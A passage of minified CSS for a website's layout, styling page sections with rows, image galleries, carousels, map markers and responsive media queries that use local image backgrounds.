.srjarow2 p{line-height:20px}#content.en .srja .srjarow4 .col-md-5 h2{font-size:14px;line-height:20px}#content.en .srja .srjarow6 .srjarow6right .col-md-4 h2{font-size:20px;white-space:normal;line-height:32px}#content.en .srja .srjarow6 .srjarow6right .col-md-8 p{letter-spacing:0;padding:10px;line-height:20px}#content.en .srja .srjarow6 .srjarow6right .service p{font-size:12px;letter-spacing:0;text-align:left;padding:0 10px 0 10px;width:100%;white-space:normal}#content.en .srja .srjarow6 .srjarow6right .service p.last{width:100%}@media (max-width:768px){.srjarow4 .col-md-7{height:200px}.srjafxdwslider p.pc{display:none}.srjafxdwslider p.mobile{display:block}}@media (min-width:768px) and (max-width:992px){.srjarow4 .col-md-7{height:300px}}@media (max-width:992px){.cha{display:none}}@media (min-width:992px) and (max-width:1200px){#content .srja .srjarow1 .srjarow1left{margin-bottom:-140px}#content .srja .srjarow1 .srjarow1left.computer h3{bottom:120px}#content .srja .srjarow1 .srjarow1left.computer h4{bottom:130px}#content .srja .srjarow1 .srjarow1left.computer .new-gray-block{bottom:140px}.srjarow4 .col-md-7{height:400px}}@media (min-width:992px) and (max-width:1200px){.cha{display:block}#content .srja .my-flipster{margin-bottom:100px}#content .srja .my-flipster img{width:500px}#content .srja .srjarow1{margin-bottom:50px}#content .srja .srjarow1 .computer{display:block}#content .srja .srjarow1 .phone{display:none}#content .srja .srjarow1 .srjarow1left{position:relative}#content .srja .srjarow1 .srjarow1left img{width:150px}#content .srja .srjarow1 .srjarow1left.computer h3{position:relative;left:25px;height:40px;line-height:40px;font-weight:bolder;color:black;margin:0}#content .srja .srjarow1 .srjarow1left.computer h4{position:relative;left:25px;height:40px;line-height:40px;text-align:left;margin:0;font-weight:bolder}#content .srja .srjarow1 .srjarow1left.computer .new-gray-block{position:relative;z-index:1;left:25px;width:135%;border-top:solid 3px #9f8958;margin-top:10px;padding-top:10px}#content .srja .srjarow1 .text-block{padding:0}#content .srja .srjarow1 .text-block p{padding:15px}#content .srja .srjarow2{position:relative;padding-left:10px;padding-right:10px}#content .srja .srjarow2 .col-md-4{padding:0 8px 0 8px}#content .srja .srjarow2 .col-md-4.srjarow2left{margin:0;padding-right:10px}#content .srja .srjarow2 .col-md-4.srjarow2middle{position:absolute;margin-left:1%;left:33.333%;top:0;height:100%;width:32%;border:18px solid;border-left:none;border-right:none;background-image:url('../images/srja/srja04.jpg');background-position:center center;background-size:cover;overflow:hidden;padding:0}#content .srja .srjarow2 .col-md-4.srjarow2middle img{display:none}#content .srja .srjarow2 .col-md-4.srjarow2right{margin-left:5px;position:absolute;margin-left:1%;left:66%;top:0;height:100%;width:32%;border:18px solid;border-left:none;border-right:none;background-image:url('../images/srja/srja05.jpg');background-position:center center;background-size:cover;overflow:hidden}#content .srja .srjarow2 .col-md-4.srjarow2right img{display:none}#content .srja .srjarow2 p{line-height:16px}#content .srja .srjarow3 .col-md-9{padding:0;padding-right:50px}#content .srja .srjarow3 .col-md-3 .mapname{float:none;width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname1{width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname2{width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname3{width:auto}#content .srja .srjarow4{position:relative}#content .srja .srjarow4.jzsjrow{background-image:url('../images/media/slider/2.jpg')}#content .srja .srjarow4.jzsjrow .col-md-5 img{display:none}#content .srja .srjarow4 .col-md-5{padding-right:65px}#content .srja .srjarow4 .col-md-7{position:absolute;height:100%;width:58.5%;left:41.666%;padding:0;background-color:rgba(255,255,255,0.8)}#content .srja .srjarow4 .col-md-7 .gallery{height:70%;top:15%;left:-35px}#content .srja .srjarow5 .srjarow5down{cursor:pointer;margin-bottom:0}#content .srja .srjarow5 .srjarow5down .col-md-3{padding:2px;width:20%}#content .srja .srjarow6{margin-bottom:50px}#content .srja .srjarow6 .col-md-6{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right{position:absolute;width:150%;height:116px;top:40px;-webkit-transform:translateX(-33.333%);-moz-transform:translateX(-33.333%);-ms-transform:translateX(-33.333%);-o-transform:translateX(-33.333%);transform:translateX(-33.333%)}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-4{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-4 h2{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-8{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-8 p{padding:0;padding-right:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srja .srjarow6 .col-md-6 .srjarow6right .service{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);width:66.666%}#content .srja .srjarow6 .col-md-6 .srjarow6right .service p{margin-top:30px;padding:0;float:left;width:24%;letter-spacing:.1em;line-height:1.8em}#content.en .srja .srjarow1 .srjarow1left h3{font-size:18px;width:350px}#content.en .srja .srjarow1 .srjarow1left h4{font-size:14px;width:350px}#content.en .srja .srjarow1 .srjarow1left.computer .new-gray-block{width:165%}#content.en .srja .srjarow1 p{font-size:12px;line-height:20px}#content.en .srja .srjarow2 .srjarow2left h1{font-size:15px}#content.en .srja .srjarow2 .srjarow2left h4{font-size:10px}#content.en .srja .srjarow2 p{font-size:12px;line-height:14px}#content.en .srja .srjarow3 span{font-size:12px;white-space:nowrap}#content.en .srja .srjarow4 .col-md-5 h2{font-size:15px}#content.en .srja .srjarow4 .col-md-5 p{font-size:12px;line-height:14px}#content.en .srja .srjarow6 .srjarow6right .col-md-4 h2{font-size:20px}#content.en .srja .srjarow6 .srjarow6right .col-md-8 p{line-height:1.5em;padding-right:8px}#content.en .srja .srjarow6 .srjarow6right .service p{margin-top:10px;letter-spacing:0;width:50%;line-height:1.5em;font-size:10px;margin-bottom:0;white-space:nowrap}}@media (min-width:1200px){.cha{display:block}#content .srja .my-flipster{margin-bottom:100px}#content .srja .my-flipster img{width:500px}#content .srja .srjarow1{margin-bottom:50px}#content .srja .srjarow1 .computer{display:block}#content .srja .srjarow1 .phone{display:none}#content .srja .srjarow1 .srjarow1left{position:relative}#content .srja .srjarow1 .srjarow1left img{width:150px}#content .srja .srjarow1 .srjarow1left.computer h3{position:relative;left:25px;height:40px;line-height:40px;font-weight:bolder;color:black;margin:0}#content .srja .srjarow1 .srjarow1left.computer h4{position:relative;left:25px;height:40px;line-height:40px;text-align:left;margin:0;font-weight:bolder}#content .srja .srjarow1 .srjarow1left.computer .new-gray-block{position:relative;z-index:1;left:25px;width:135%;border-top:solid 3px #9f8958;margin-top:10px;padding-top:10px}#content .srja .srjarow1 .text-block{padding:0}#content .srja .srjarow1 .text-block p{padding:15px}#content .srja .srjarow2{position:relative;padding-left:10px;padding-right:10px}#content .srja .srjarow2 .col-md-4{padding:0 8px 0 8px}#content .srja .srjarow2 .col-md-4.srjarow2left{margin:0;padding-right:10px}#content .srja .srjarow2 .col-md-4.srjarow2middle{position:absolute;margin-left:1%;left:33.333%;top:0;height:100%;width:32%;border:18px solid;border-left:none;border-right:none;background-image:url('../images/srja/srja04.jpg');background-position:center center;background-size:cover;overflow:hidden;padding:0}#content .srja .srjarow2 .col-md-4.srjarow2middle img{display:none}#content .srja .srjarow2 .col-md-4.srjarow2right{margin-left:5px;position:absolute;margin-left:1%;left:66%;top:0;height:100%;width:32%;border:18px solid;border-left:none;border-right:none;background-image:url('../images/srja/srja05.jpg');background-position:center center;background-size:cover;overflow:hidden}#content .srja .srjarow2 .col-md-4.srjarow2right img{display:none}#content .srja .srjarow2 p{line-height:20px}#content .srja .srjarow3 .col-md-9{padding:0;padding-right:50px}#content .srja .srjarow3 .col-md-3 .mapname{float:none;width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname1{width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname2{width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname3{width:auto}#content .srja .srjarow4{position:relative}#content .srja .srjarow4.jzsjrow{background-image:url('../images/media/slider/2.jpg')}#content .srja .srjarow4.jzsjrow .col-md-5 img{display:none}#content .srja .srjarow4 .col-md-5{padding-right:65px}#content .srja .srjarow4 .col-md-7{position:absolute;height:100%;width:58.5%;left:41.666%;padding:0;background-color:rgba(255,255,255,0.8)}#content .srja .srjarow4 .col-md-7 .gallery{height:70%;top:15%;left:-35px}#content .srja .srjarow5 .srjarow5down{cursor:pointer;margin-bottom:0}#content .srja .srjarow5 .srjarow5down .col-md-3{padding:2px;width:20%}#content .srja .srjarow6{margin-bottom:50px}#content .srja .srjarow6 .col-md-6{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right{position:absolute;width:150%;height:116px;top:40px;-webkit-transform:translateX(-33.333%);-moz-transform:translateX(-33.333%);-ms-transform:translateX(-33.333%);-o-transform:translateX(-33.333%);transform:translateX(-33.333%)}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-4{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-4 h2{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-8{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-8 p{padding:0;padding-right:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srja .srjarow6 .col-md-6 .srjarow6right .service{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);width:66.666%}#content .srja .srjarow6 .col-md-6 .srjarow6right .service p{margin-top:30px;padding:0;float:left;width:24%;letter-spacing:.1em;line-height:1.8em}#content.en .srja .srjarow1 .srjarow1left h3{font-size:20px;width:400px}#content.en .srja .srjarow1 .srjarow1left h4{font-size:16px;width:350px}#content.en .srja .srjarow1 p{font-size:12px;line-height:20px}#content.en .srja .srjarow2 .srjarow2left h1{font-size:16px}#content.en .srja .srjarow2 .srjarow2left h4{font-size:12px}#content.en .srja .srjarow2 p{font-size:12px;line-height:20px}#content.en .srja .srjarow4 .col-md-5 h2{font-size:16px}#content.en .srja .srjarow4 .col-md-5 p{font-size:12px;line-height:20px}#content.en .srja .srjarow6 .srjarow6right .col-md-4 h2{font-size:20px}#content.en .srja .srjarow6 .srjarow6right .col-md-8 p{padding-right:8px}#content.en .srja .srjarow6 .srjarow6right .service p{margin-top:10px;letter-spacing:0;width:50%;line-height:1.5em;font-size:12px;white-space:nowrap}#content .srja .srjarow1 .srjarow1left{margin-bottom:-80px}#content .srja .srjarow1 .srjarow1left.computer h3{bottom:80px}#content .srja .srjarow1 .srjarow1left.computer h4{bottom:80px}#content .srja .srjarow1 .srjarow1left.computer .new-gray-block{bottom:80px}}#content .srxh .introline{text-align:center}#content .srxh .introline .title{color:black;text-transform:uppercase}#content .srxh .introline .line{background-image:url('../images/logo-line-long-en.png');background-position:center;background-size:contain;background-repeat:repeat-x;padding:1em;margin:0 10%;width:80%;margin-top:-15px}#content .srxh .introline .slide{width:100%;padding:20px 0}#content .srxh .my-flipster{margin-top:15px;padding-top:20px;padding-bottom:35px;background-color:#373937}#content .srxh .my-flipster img{width:250px}#content .srxh .my-flipster p{position:absolute;bottom:5px;right:5px;color:white;margin-bottom:0;font-size:14px;font-weight:bold;text-shadow:1px 1px 5px rgba(0,0,0,0.25)}#content .srxh .my-flipster .carousel-control{width:10%;background-image:none}#content .srxh .my-flipster .carousel-control img{position:absolute;top:50%;transform:translateY(-50%);width:100%;max-width:15px}#content .srxh .my-flipster .carousel-control.left img{left:5px}#content .srxh .my-flipster .carousel-control.right{transform:rotate(180deg)}#content .srxh .my-flipster .carousel-control.right img{left:5px}#content .srxh .srxhrow1{margin-bottom:100px}#content .srxh .srxhrow1 .col-md-4,#content .srxh .srxhrow1 .col-md-8{padding:0}#content .srxh .srxhrow1 .text-block{padding:3.5rem}#content .srxh .srxhrow1 .computer{display:none}#content .srxh .srxhrow1 .srxhrow1left{position:relative;margin-bottom:-70px}#content .srxh .srxhrow1 .srxhrow1left img{width:120px}#content .srxh .srxhrow1 .srxhrow1left.phone h3{position:relative;bottom:80px;left:15px;height:40px;line-height:40px;width:300px;font-weight:bolder;color:black;margin:0}#content .srxh .srxhrow1 .srxhrow1left.phone h4{position:relative;bottom:80px;left:15px;height:40px;line-height:40px;width:300px;text-align:left;margin:0;font-weight:bolder}#content .srxh .srxhrow1 .srxhrow1right{overflow:hidden}#content .srxh .srxhrow1 .srxhrow1right img{width:100%}#content .srxh .srxhrow1 p{position:relative;background:rgba(238,238,238,0.6);width:100%;z-index:1;text-align:justify;line-height:20px}#content .srxh .srxhrow1 .text-block{padding:0}#content .srxh .srxhrow1 .text-block p{padding:3.5rem}#content .srxh .srxhrow2{margin-top:10px;background-color:#343434}#content .srxh .srxhrow2 .col-md-6{padding-left:15px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left{position:relative;margin:0 15px 15px 15px;background-color:rgba(52,52,52,0.8);z-index:1}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .srxhrow2leftwrap{height:100%;width:100%;border:2px solid #666666}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .srxhrow2leftwrap .hiddenBox{position:absolute;height:101%;width:30%;background-color:#343434;left:-2px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .srxhrow2leftwrap h1{font-size:24px;position:relative;z-index:1;font-weight:bolder;margin-top:5px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .srxhrow2leftwrap h4{font-size:12px;color:#888888;position:relative;z-index:1;font-weight:bolder}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .srxhrow2leftwrap p{color:#888888;position:relative;z-index:1;text-align:justify}#content .srxh .srxhrow2 .col-md-6.srxhrow2right{margin:0 15px 15px 15px}#content .srxh .srxhrow2 img{width:100%}#content .srxh .srxhrow2 p{line-height:20px;padding-right:10px}#content .srxh .srxhrow3 img{width:100%}#content .srxh .srxhrow3 .col-md-9 img{width:100%}#content .srxh .srxhrow3 .col-md-3 span{color:black;font-size:12px}#content .srxh .srxhrow3 .col-md-3 .mapname{float:left;width:33%}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname1{width:50%}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname2{width:50%}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname3{width:100%}#content .srxh .srxhrow3 .col-md-3 .map-spot{position:absolute;color:white;height:17px;width:17px;padding:1px 5px 2px 4px;text-align:center;line-height:14px;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;-webkit-transform:translate(-180%);-moz-transform:translate(-180%);-ms-transform:translate(-180%);-o-transform:translate(-180%);transform:translate(-180%)}#content .srxh .srxhrow3 .col-md-3 .map-spot.dd{padding:1px 1px 2px 1px}#content .srxh .srxhrow3 .col-md-3 .map-spot.pink{background-color:#BC809B;border:solid 1px #BC809B}#content .srxh .srxhrow3 .col-md-3 .map-spot.blue{background-color:#4E86B9;border:solid 1px #4E86B9}#content .srxh .srxhrow3 .col-md-3 .map-spot.green{background-color:#76AD92;border:solid 1px #76AD92}#content .srxh .srxhrow3 .col-md-3 .map-spot.yellow{background-color:#f9be5a;border:solid 1px #f9be5a}#content .srxh .srxhrow3 .col-md-3 .map-spot.twobits{padding:1px 8px 2px 1px}#content .srxh .srxhrow3 .col-md-3 ul{padding-top:5px;padding-left:30px}#content .srxh .srxhrow3 .col-md-3 li{list-style:none;padding-bottom:5px}#content .srxh .srxhrow4{padding:0;margin-top:10px;margin-bottom:30px;background-image:url("../images/srxh/srxh05.jpg");background-position:center center;background-size:cover;overflow:hidden}#content .srxh .srxhrow4 img{width:100%}#content .srxh .srxhrow4.ptssrow4{background-image:url("../images/srxh/ptss_bk.jpg")}#content .srxh .srxhrow4.fxdwrow{background-image:url("../images/srxh/fxdw_bk.jpg");margin-bottom:0}#content .srxh .srxhrow4.jzsjrow{background-image:url("../images/srxh/jzsj05.jpg")}#content .srxh .srxhrow4.jzsjrow .col-md-5 img{width:100%;position:relative;margin:0;left:20px;top:20px;padding:15px 0 15px 0}#content .srxh .srxhrow4 .col-md-5{padding:35px 40px 35px 20px;background-color:rgba(0,0,0,0.8)}#content .srxh .srxhrow4 .col-md-5 .grayBox{border:5px solid rgba(238,238,238,0.2);position:absolute;width:150px;left:20px;height:150px;top:35px;z-index:0}#content .srxh .srxhrow4 .col-md-5 h2{position:relative;margin:0;left:20px;top:20px;z-index:1;font-size:24px;font-weight:bolder}#content .srxh .srxhrow4 .col-md-5 p{position:relative;margin:0;left:20px;top:20px;padding:15px 0 15px 0;z-index:1;color:#888888;font-size:12px;text-align:justify;line-height:20px}#content .srxh .srxhrow4 .col-md-7{padding:0 15px 0 15px;background-color:rgba(255,255,255,0.8)}#content .srxh .srxhrow4 .col-md-7 .gallery{position:relative;width:100%;height:90%;top:5%;border:solid 5px white}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft{float:left;width:50%;height:100%}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem{width:50%;height:50%;float:left;background-position:center center;background-size:cover;overflow:hidden;border:solid 5px white}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01{background-image:url("../images/srxh/jzsj01_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01.ptssitem{background-image:url("../images/srxh/ptss01_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01.fxdwitem{background-image:url("../images/srxh/fxdw01.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02{background-image:url("../images/srxh/jzsj02_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02.ptssitem{background-image:url("../images/srxh/ptss02_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02.fxdwitem{background-image:url("../images/srxh/fxdw02.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03{background-image:url("../images/srxh/jzsj03_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03.ptssitem{background-image:url("../images/srxh/ptss03_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03.fxdwitem{background-image:url("../images/srxh/fxdw03.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04{background-image:url("../images/srxh/jzsj04_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04.ptssitem{background-image:url("../images/srxh/ptss04_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04.fxdwitem{background-image:url("../images/srxh/fxdw04.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjright{float:left;width:50%;height:100%;display:inline-block}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjright .jzsj05{width:100%;height:100%;background-position:center center;background-size:cover;overflow:hidden;border:solid 5px white;background-image:url("../images/srxh/jzsj05_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjright .jzsj05.ptssitem{background-image:url("../images/srxh/ptss05_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjright .jzsj05.fxdwitem{background-image:url("../images/srxh/fxdw05.jpg")}#content .srxh .srxhrow5 .srxhrow5up{padding:0}#content .srxh .srxhrow5 .srxhrow5up .col-md-3{height:100%;background-color:#666666}#content .srxh .srxhrow5 .srxhrow5up .col-md-3 h2{font-weight:900;line-height:48px;padding-top:10px}#content .srxh .srxhrow5 .srxhrow5up .col-md-9{height:100%;background-color:#e5e5e5}#content .srxh .srxhrow5 .srxhrow5up .col-md-9 p{padding:3.5rem;color:#b3b3b3;letter-spacing:.1em;line-height:1.8em}#content .srxh .srxhrow5 .srxhrow5down{margin-top:20px;padding:0}#content .srxh .srxhrow5 .srxhrow5down .col-md-2{position:relative;margin-bottom:-50px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 img{width:100%}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs{position:relative;width:50%;min-width:150px;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text{position:absolute;background-color:#f6f3ee;width:86%;height:86%;top:7%;left:7%;padding-left:10px;padding-right:10px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text .fxjs-wrap{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text .fxjs-wrap .line{border-bottom:solid 1px black}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text .fxjs-wrap h5{white-space:nowrap;text-align:center;color:black}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text .fxjs-wrap h5.text{line-height:1.5em}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text .fxjs-wrap h6{white-space:nowrap;text-align:center;color:black;line-height:1.5em}#content .srxh .srxhrow6 img{width:100%}#content .srxh .srxhrow6 .col-md-6{padding:0}#content .srxh .srxhrow6 .srxhrow6right{padding:0}#content .srxh .srxhrow6 .srxhrow6right .col-md-4{height:100%;background-color:rgba(0,0,0,0.8)}#content .srxh .srxhrow6 .srxhrow6right .col-md-4 h3{white-space:nowrap;font-weight:900;line-height:48px;padding-top:10px}#content .srxh .srxhrow6 .srxhrow6right .col-md-8{height:100%;background-color:rgba(238,238,238,0.6)}#content .srxh .srxhrow6 .srxhrow6right .col-md-8 p{padding:3.5rem;color:black;letter-spacing:.1em;line-height:20px;text-align:justify}#content .srxh .srxhrow6 .srxhrow6right .service{padding-left:15px;padding-right:15px}#content .srxh .srxhrow6 .srxhrow6right .service p{white-space:nowrap;padding:1rem 3.5rem 0 3.5rem;float:left;width:50%;color:black;letter-spacing:.1em;line-height:1.8em}#content .srxh .srxhrow12 .col-md-12_img{width:100%;text-align:center}#content.en .srxh p{font-size:12px;text-align:justify}#content.en .srxh .srxhrow1 .phone h3{white-space:normal;line-height:20px;width:90%}#content.en .srxh .srxhrow1 .phone h4{width:90%;line-height:20px}#content.en .srxh .srxhrow1 h3{white-space:nowrap;font-size:16px}#content.en .srxh .srxhrow1 h4{white-space:normal;font-size:14px}#content.en .srxh .srxhrow1 .text-block{line-height:20px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h1{font-size:14px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h4{font-size:12px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap p{line-height:20px}#content.en .srxh .srxhrow3 .mapname.mapname1{width:100%}#content.en .srxh .srxhrow3 .mapname.mapname2{width:100%}#content.en .srxh .srxhrow3 .mapname.mapname3{width:100%}#content.en .srxh .srxhrow4 .col-md-5 h2{font-size:14px;line-height:20px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-4 h3{font-size:16px;white-space:normal;line-height:32px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-8 p{letter-spacing:0;padding:10px;line-height:20px}#content.en .srxh .srxhrow6 .srxhrow6right .service p{font-size:12px;letter-spacing:0;text-align:left;padding:0 10px 0 10px;width:100%;white-space:normal}#content.en .srxh .srxhrow6 .srxhrow6right .service p.last{width:100%}@media (max-width:768px){.srxhrow2 .hiddenBox{bottom:2px}.srxhrow4 .col-md-7{height:200px}}@media (min-width:768px) and (max-width:992px){.srxhrow2 .hiddenBox{bottom:2px}.srxhrow4 .col-md-7{height:300px}}@media (min-width:992px) and (max-width:1200px){#content .srxh .srxhrow1 .srxhrow1left{margin-bottom:-140px}#content .srxh .srxhrow1 .srxhrow1left.computer h3{bottom:120px}#content .srxh .srxhrow1 .srxhrow1left.computer h4{bottom:130px}#content .srxh .srxhrow1 .srxhrow1left.computer .new-gray-block{bottom:140px}.srxhrow4 .col-md-7{height:400px}}@media (min-width:992px) and (max-width:1200px){#content .srxh .my-flipster{margin-bottom:100px}#content .srxh .my-flipster img{width:500px}#content .srxh .srxhrow1{margin-bottom:50px}#content .srxh .srxhrow1 .computer{display:block}#content .srxh .srxhrow1 .phone{display:none}#content .srxh .srxhrow1 .srxhrow1left{position:relative}#content .srxh .srxhrow1 .srxhrow1left img{width:150px}#content .srxh .srxhrow1 .srxhrow1left.computer h3{position:relative;left:25px;height:40px;line-height:40px;font-weight:bolder;color:black;margin:0}#content .srxh .srxhrow1 .srxhrow1left.computer h4{position:relative;left:25px;height:40px;line-height:40px;text-align:left;margin:0;font-weight:bolder}#content .srxh .srxhrow1 .srxhrow1left.computer .new-gray-block{position:relative;z-index:1;left:25px;width:135%;border-top:solid 3px #9f8958;margin-top:10px;padding-top:10px}#content .srxh .srxhrow1 .text-block{padding:0}#content .srxh .srxhrow1 .text-block p{padding:15px}#content .srxh .srxhrow2{position:relative;padding-left:10px;padding-right:10px}#content .srxh .srxhrow2 .col-md-6{padding:0 8px 0 8px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left{margin:0;padding:5px 15px 5px 15px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .hiddenBox{bottom:7px}#content .srxh .srxhrow2 .col-md-6.srxhrow2right{margin-left:5px;position:absolute;right:1%;top:0;height:100%;width:59%;border:18px solid;border-left:none;border-right:none;background-image:url("../images/srxh/srxh03.jpg");background-position:center center;background-size:cover;overflow:hidden}#content .srxh .srxhrow2 .col-md-6.srxhrow2right img{display:none}#content .srxh .srxhrow2 p{line-height:20px;padding-right:10px}#content .srxh .srxhrow3 .col-md-9{padding:0;padding-right:50px}#content .srxh .srxhrow3 .col-md-3 .mapname{float:none;width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname1{width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname2{width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname3{width:auto}#content .srxh .srxhrow4{position:relative}#content .srxh .srxhrow4.jzsjrow{background-image:url("../images/srxh/srxh05.jpg")}#content .srxh .srxhrow4.jzsjrow .col-md-5 img{display:none}#content .srxh .srxhrow4 .col-md-5{padding-right:65px}#content .srxh .srxhrow4 .col-md-7{position:absolute;height:100%;width:58.5%;left:41.666%;padding:0;background-color:rgba(255,255,255,0.8)}#content .srxh .srxhrow4 .col-md-7 .gallery{height:70%;top:15%;left:-35px}#content .srxh .srxhrow5 .srxhrow5up{height:116px}#content .srxh .srxhrow5 .srxhrow5up .col-md-3{position:relative}#content .srxh .srxhrow5 .srxhrow5up .col-md-3 h2{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srxh .srxhrow5 .srxhrow5up .col-md-9{position:relative}#content .srxh .srxhrow5 .srxhrow5up .col-md-9 p{padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srxh .srxhrow5 .srxhrow5down{cursor:pointer;margin-bottom:30px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2{padding:2px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs{-webkit-transform:translate(-50%, -20%);-moz-transform:translate(-50%, -20%);-ms-transform:translate(-50%, -20%);-o-transform:translate(-50%, -20%);transform:translate(-50%, -20%)}#content .srxh .srxhrow6{margin-bottom:50px}#content .srxh .srxhrow6 .col-md-6{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right{position:absolute;width:150%;height:116px;top:40px;-webkit-transform:translateX(-33.333%);-moz-transform:translateX(-33.333%);-ms-transform:translateX(-33.333%);-o-transform:translateX(-33.333%);transform:translateX(-33.333%)}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-4{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-4 h3{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-8{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-8 p{padding:0;padding-right:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srxh 